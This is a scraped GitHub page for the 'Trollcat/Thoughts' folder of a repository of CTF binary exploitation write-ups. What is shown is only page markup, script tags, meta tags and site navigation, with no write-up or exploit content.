data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>PWN-Challenges/Trollcat/Thoughts at main · vital-information-resource-under-siege/PWN-Challenges · GitHub</title> <meta name="description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Trollcat/Thoughts at main · vital-information-resource-under-siege/PWN-Challenges"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="PWN-Challenges/Trollcat/Thoughts at main · vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Trollcat/Thoughts at main · vital-information-resource-under-siege/PWN-Challenges" /> <meta property="og:image" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:alt" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Trollcat/Thoughts at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="PWN-Challenges/Trollcat/Thoughts at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:url" content="https://github.com/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Trollcat/Thoughts at main · vital-information-resource-under-siege/PWN-Challenges" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="BED8:7D18:170F3DB:183F28F:618307B0" data-pjax-transient="true"/><meta name="html-safe-nonce" content="9e065ec0f86af1013a9b6dedb82a79592e5314832c6ebe47a7b9a0806030e45c" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCRUQ4OjdEMTg6MTcwRjNEQjoxODNGMjhGOjYxODMwN0IwIiwidmlzaXRvcl9pZCI6IjI0NTkwNDkyNzg4OTE1NTg4MzIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="1a6e67d9c197c8546f09de534dc413c3260a5bd6fb2eddeb91f8ea149e8a2451" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:334582086" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/vital-information-resource-under-siege/PWN-Challenges git https://github.com/vital-information-resource-under-siege/PWN-Challenges.git">
<meta name="octolytics-dimension-user_id" content="55344638" /><meta name="octolytics-dimension-user_login" content="vital-information-resource-under-siege" /><meta name="octolytics-dimension-repository_id" content="334582086" /><meta name="octolytics-dimension-repository_nwo" content="vital-information-resource-under-siege/PWN-Challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="334582086" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vital-information-resource-under-siege/PWN-Challenges" />
<link rel="canonical" href="https://github.com/vital-information-resource-under-siege/PWN-Challenges/tree/main/Trollcat/Thoughts" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="334582086" data-scoped-search-url="/vital-information-resource-under-siege/PWN-Challenges/search" data-owner-scoped-search-url="/users/vital-information-resource-under-siege/search" data-unscoped-search-url="/search" action="/vital-information-resource-under-siege/PWN-Challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="9Cev1pd6tdPvX/hMYtwCsWpqbSePdR3YSZXmJrr1R4mid/AuHTRvgX97vA/FOFCKPmCMxw5ioY1yjsGR0gfwag==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
